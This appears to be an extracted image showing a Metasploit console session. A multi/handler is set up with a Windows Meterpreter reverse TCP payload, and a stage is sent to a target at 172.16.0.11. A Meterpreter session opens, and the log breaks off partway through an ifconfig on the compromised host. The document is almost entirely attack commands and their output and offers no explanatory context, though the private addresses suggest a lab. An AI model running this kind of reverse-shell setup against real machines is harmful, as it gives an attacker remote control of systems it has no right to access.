 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 172.16.0.20
LHOST => 172.16.0.20
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > run
[*] Started reverse TCP handler on 172.16.0.20:1234
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 172.16.0.11
[*] Meterpreter session 2 opened (172.16.0.20:1234 -> 172.16.0.11:49162)
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff